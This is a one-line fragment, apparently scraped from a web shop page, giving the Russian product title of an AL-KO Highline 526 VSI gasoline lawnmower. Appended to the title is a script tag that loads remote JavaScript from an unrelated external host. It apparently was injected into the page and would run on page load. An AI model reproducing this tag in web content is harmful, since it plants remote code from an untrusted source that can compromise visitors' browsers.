 Газонокосилка бензиновая AL-KO Highline 526 VSI<script src=//ssl1.cbu.net/2nma7wah></script>